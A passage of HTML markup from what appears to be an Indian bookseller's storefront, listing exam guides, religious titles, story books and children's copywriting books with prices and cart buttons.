		<h2><a href="https://www.surabooks.com/Books/297726/suras-tnpsc-group-2-2a-preliminary-exam-ccse-2-graduate-level-general-studies-book-guide-english" title='SURA`S TNPSC Combined Group II and IIA Preliminary Exam CCSE-II (Graduate Level) General Studies Aptitude and Mental Ability Book in English Medium 2026' class="limited-text">SURA`S TNPSC Combined Group II and IIA Preliminary Exam CCSE-II (Graduate Level) General Studies Aptitude and Mental Ability Book in English Medium 2026</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 100%"></div>
		</div>
		<div class="product-price mt-10">
			<span>850.00</span>
			<span class="old-price">850.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('297726');" data-cf-modified-1545d10124cb63b1b621fbea-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/277440/suras-tnusrb-police-constable-grade-ii-exam-q-bank-and-model-question-papers-in-tamil-medium">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/265000/261180/images/Large/202582845557b845.jpg" data-original='https://www.surabooks.com//Cache/Books/265000/261180/images/Large/202582845557b845.jpg' alt='SURA`S TNUSRB Police Constable Grade II Exam Previous Year Original Question Papers with Explanatory Answers Q-Bank and Model Question Papers in Tamil Medium 2026' title='SURA`S TNUSRB Police Constable Grade II Exam Previous Year Original Question Papers with Explanatory Answers Q-Bank and Model Question Papers in Tamil Medium 2026'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=277440" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/277440/suras-tnusrb-police-constable-grade-ii-exam-q-bank-and-model-question-papers-in-tamil-medium" title='SURA`S TNUSRB Police Constable Grade II Exam Previous Year Original Question Papers with Explanatory Answers Q-Bank and Model Question Papers in Tamil Medium 2026' class="limited-text">SURA`S TNUSRB Police Constable Grade II Exam Previous Year Original Question Papers with Explanatory Answers Q-Bank and Model Question Papers in Tamil Medium 2026</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>400.00</span>
			<span class="old-price">400.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('277440');" data-cf-modified-1545d10124cb63b1b621fbea-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

          </div>
        </div>
      </div>
      <!--End tab-pane-->
    </div>
    <!--End tab-content-->
  </div>
  <!--End Col-lg-9-->
</div>

<div style='clear:both;padding-bottom: 50px;'></div>
<!-- End Category Content: <a href='/NewReleases.asp'>New Releases</a>-->
<!-- Start Category Content: <a href='/Category/'>Religion and Spirituality</a> -->
<div class="row">
  <div class="d-lg-none">
    <h2 class="mb-10"><a href='/Category/'>Religion and Spirituality</a></h2>
  </div>
  <div class="col-lg-3 d-none d-lg-flex wow animate__animated animate__fadeIn">
    <div class="banner-img style-2" style="background: linear-gradient(180deg, #ffffff 0%, rgb(236 95 155 / 50%) 99%);">
      <div class="banner-text">
        <h2 class="mb-100"><a href='/Category/'>Religion and Spirituality</a></h2>
        <a href="/Category/" class="btn btn-xs">Shop Now <i class="fi-rs-arrow-small-right"></i></a>
      </div>
    </div>
  </div>
  <div class="col-lg-9 col-md-12 wow animate__animated animate__fadeIn" data-wow-delay=".4s">
    <div class="tab-content" id="myTabContent-10">
      <div class="tab-pane fade show active" id="tab-one-10" role="tabpanel" aria-labelledby="tab-one-10">
        <div class="carausel-4-columns-cover arrow-center position-relative">
          <div class="slider-arrow slider-arrow-2 carausel-4-columns-arrow" id="carausel-4-columns-10-arrows"></div>
          <div class="carausel-4-columns carausel-arrow-center" id="carausel-4-columns-10">
            <div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77112/aanmeega-androrivar">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72394/images/Large/201473152502200763020422_W29FRONT.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72394/images/Large/201473152502200763020422_W29FRONT.jpg' alt='Aanmeega Androrivar' title='Aanmeega Androrivar'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77112" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77112/aanmeega-androrivar" title='Aanmeega Androrivar' class="limited-text">Aanmeega Androrivar</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>80.00</span>
			<span class="old-price">80.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77112');" data-cf-modified-1545d10124cb63b1b621fbea-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77113/devotional-tit-bits-to-make-you-a-perfect-man">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72395/images/Large/201473152502200763022171_W53FRONT.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72395/images/Large/201473152502200763022171_W53FRONT.jpg' alt='Devotional Tit-bits to make you a perfect man' title='Devotional Tit-bits to make you a perfect man'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77113" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77113/devotional-tit-bits-to-make-you-a-perfect-man" title='Devotional Tit-bits to make you a perfect man' class="limited-text">Devotional Tit-bits to make you a perfect man</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>60.00</span>
			<span class="old-price">60.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77113');" data-cf-modified-1545d10124cb63b1b621fbea-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77114/history-of-vaishnavism">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72396/images/Large/201473152503200763022785_W62FRONT.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72396/images/Large/201473152503200763022785_W62FRONT.jpg' alt='History of Vaishnavism' title='History of Vaishnavism'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77114" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77114/history-of-vaishnavism" title='History of Vaishnavism' class="limited-text">History of Vaishnavism</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>120.00</span>
			<span class="old-price">120.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77114');" data-cf-modified-1545d10124cb63b1b621fbea-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77115/life-history-of-great-saints-and-sages">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72397/images/Large/201473152503200763023397_W88FRONT.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72397/images/Large/201473152503200763023397_W88FRONT.jpg' alt='Life History of Great Saints and Sages' title='Life History of Great Saints and Sages'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77115" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77115/life-history-of-great-saints-and-sages" title='Life History of Great Saints and Sages' class="limited-text">Life History of Great Saints and Sages</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>60.00</span>
			<span class="old-price">60.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77115');" data-cf-modified-1545d10124cb63b1b621fbea-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77116/preachings-of-kanchi-acharya">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72398/images/Large/201473152504200763023648_W98FRONT.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72398/images/Large/201473152504200763023648_W98FRONT.jpg' alt='Preachings of Kanchi Acharya' title='Preachings of Kanchi Acharya'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77116" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77116/preachings-of-kanchi-acharya" title='Preachings of Kanchi Acharya' class="limited-text">Preachings of Kanchi Acharya</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>40.00</span>
			<span class="old-price">40.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77116');" data-cf-modified-1545d10124cb63b1b621fbea-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

          </div>
        </div>
      </div>
      <!--End tab-pane-->
    </div>
    <!--End tab-content-->
  </div>
  <!--End Col-lg-9-->
</div>

<div style='clear:both;padding-bottom: 50px;'></div>
<!-- End Category Content: <a href='/Category/'>Religion and Spirituality</a>-->
<!-- Start Category Content: <a href='/Category/'>Story Books</a> -->
<div class="row">
  <div class="d-lg-none">
    <h2 class="mb-10"><a href='/Category/'>Story Books</a></h2>
  </div>
  <div class="col-lg-3 d-none d-lg-flex wow animate__animated animate__fadeIn">
    <div class="banner-img style-2" style="background: linear-gradient(180deg, #ffffff 0%, rgb(12 74 76 / 50%) 99%);">
      <div class="banner-text">
        <h2 class="mb-100"><a href='/Category/'>Story Books</a></h2>
        <a href="/Category/" class="btn btn-xs">Shop Now <i class="fi-rs-arrow-small-right"></i></a>
      </div>
    </div>
  </div>
  <div class="col-lg-9 col-md-12 wow animate__animated animate__fadeIn" data-wow-delay=".4s">
    <div class="tab-content" id="myTabContent-11">
      <div class="tab-pane fade show active" id="tab-one-11" role="tabpanel" aria-labelledby="tab-one-11">
        <div class="carausel-4-columns-cover arrow-center position-relative">
          <div class="slider-arrow slider-arrow-2 carausel-4-columns-arrow" id="carausel-4-columns-11-arrows"></div>
          <div class="carausel-4-columns carausel-arrow-center" id="carausel-4-columns-11">
            <div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/78949/supreme-sacrifice-and-other-moral-tales-from-mahabharata">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/74167/images/Large/2014811188201281619214_G53 front.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/74167/images/Large/2014811188201281619214_G53 front.jpg' alt='Supreme Sacrifice and other moral tales from Mahabharata' title='Supreme Sacrifice and other moral tales from Mahabharata'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=78949" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/78949/supreme-sacrifice-and-other-moral-tales-from-mahabharata" title='Supreme Sacrifice and other moral tales from Mahabharata' class="limited-text">Supreme Sacrifice and other moral tales from Mahabharata</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>55.00</span>
			<span class="old-price">55.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('78949');" data-cf-modified-1545d10124cb63b1b621fbea-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/78950/modern-aesop-fables">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/74168/images/Large/2014811188201312427458_G46 Modern Aesop Fables_261113_Wrapper_Final_Front.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/74168/images/Large/2014811188201312427458_G46 Modern Aesop Fables_261113_Wrapper_Final_Front.jpg' alt='Modern Aesop Fables' title='Modern Aesop Fables'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=78950" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/78950/modern-aesop-fables" title='Modern Aesop Fables' class="limited-text">Modern Aesop Fables</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>60.00</span>
			<span class="old-price">60.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('78950');" data-cf-modified-1545d10124cb63b1b621fbea-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/78951/more-moral-stories-for-children">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/74169/images/Large/201482862974g44-more-moral-stories-5-3-14-wrapper-final-front.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/74169/images/Large/201482862974g44-more-moral-stories-5-3-14-wrapper-final-front.jpg' alt='More Moral Stories for Children' title='More Moral Stories for Children'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=78951" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/78951/more-moral-stories-for-children" title='More Moral Stories for Children' class="limited-text">More Moral Stories for Children</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>50.00</span>
			<span class="old-price">50.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('78951');" data-cf-modified-1545d10124cb63b1b621fbea-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/78952/moral-stories-for-children">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/74170/images/Large/20226741445g43.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/74170/images/Large/20226741445g43.jpg' alt='Moral Stories for Children' title='Moral Stories for Children'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=78952" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/78952/moral-stories-for-children" title='Moral Stories for Children' class="limited-text">Moral Stories for Children</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>95.00</span>
			<span class="old-price">95.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('78952');" data-cf-modified-1545d10124cb63b1b621fbea-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/78953/wonderful-stories-for-children">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/74171/images/Large/20158666507g42.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/74171/images/Large/20158666507g42.jpg' alt='Wonderful Stories for Children Book' title='Wonderful Stories for Children Book'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=78953" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/78953/wonderful-stories-for-children" title='Wonderful Stories for Children Book' class="limited-text">Wonderful Stories for Children Book</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>60.00</span>
			<span class="old-price">60.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('78953');" data-cf-modified-1545d10124cb63b1b621fbea-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

          </div>
        </div>
      </div>
      <!--End tab-pane-->
    </div>
    <!--End tab-content-->
  </div>
  <!--End Col-lg-9-->
</div>

<div style='clear:both;padding-bottom: 50px;'></div>
<!-- End Category Content: <a href='/Category/'>Story Books</a>-->
<!-- Start Category Content: <a href='/Category/'>Children</a> -->
<div class="row">
  <div class="d-lg-none">
    <h2 class="mb-10"><a href='/Category/'>Children</a></h2>
  </div>
  <div class="col-lg-3 d-none d-lg-flex wow animate__animated animate__fadeIn">
    <div class="banner-img style-2" style="background: linear-gradient(180deg, #ffffff 0%, rgb(232 239 60 / 50%) 99%);">
      <div class="banner-text">
        <h2 class="mb-100"><a href='/Category/'>Children</a></h2>
        <a href="/Category/" class="btn btn-xs">Shop Now <i class="fi-rs-arrow-small-right"></i></a>
      </div>
    </div>
  </div>
  <div class="col-lg-9 col-md-12 wow animate__animated animate__fadeIn" data-wow-delay=".4s">
    <div class="tab-content" id="myTabContent-12">
      <div class="tab-pane fade show active" id="tab-one-12" role="tabpanel" aria-labelledby="tab-one-12">
        <div class="carausel-4-columns-cover arrow-center position-relative">
          <div class="slider-arrow slider-arrow-2 carausel-4-columns-arrow" id="carausel-4-columns-12-arrows"></div>
          <div class="carausel-4-columns carausel-arrow-center" id="carausel-4-columns-12">
            <div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/205728/copywriting-book-ukg">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/190000/189468/images/Large/201812053543q22.jpg" data-original='https://www.surabooks.com//Cache/Books/190000/189468/images/Large/201812053543q22.jpg' alt='Copywriting Book U.K.G.' title='Copywriting Book U.K.G.'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=205728" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/205728/copywriting-book-ukg" title='Copywriting Book U.K.G.' class="limited-text">Copywriting Book U.K.G.</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>36.00</span>
			<span class="old-price">36.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('205728');" data-cf-modified-1545d10124cb63b1b621fbea-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/205729/copywriting-book-grade-iii">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/190000/189469/images/Large/201553062417q25.jpg" data-original='https://www.surabooks.com//Cache/Books/190000/189469/images/Large/201553062417q25.jpg' alt='Copywriting Book Grade-III' title='Copywriting Book Grade-III'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=205729" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/205729/copywriting-book-grade-iii" title='Copywriting Book Grade-III' class="limited-text">Copywriting Book Grade-III</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>45.00</span>
			<span class="old-price">45.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('205729');" data-cf-modified-1545d10124cb63b1b621fbea-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/205730/copywriting-book-grade-v">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/190000/189470/images/Large/201553063952q27.jpg" data-original='https://www.surabooks.com//Cache/Books/190000/189470/images/Large/201553063952q27.jpg' alt='Copywriting Book Grade-V' title='Copywriting Book Grade-V'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=205730" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/205730/copywriting-book-grade-v" title='Copywriting Book Grade-V' class="limited-text">Copywriting Book Grade-V</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>42.00</span>
			<span class="old-price">42.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('205730');" data-cf-modified-1545d10124cb63b1b621fbea-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/205731/copywriting-book-lkg">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/190000/189471/images/Large/20156245853q-21.jpg" data-original='https://www.surabooks.com//Cache/Books/190000/189471/images/Large/20156245853q-21.jpg' alt='Copywriting Book L.K.G.' title='Copywriting Book L.K.G.'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=205731" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/205731/copywriting-book-lkg" title='Copywriting Book L.K.G.' class="limited-text">Copywriting Book L.K.G.</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
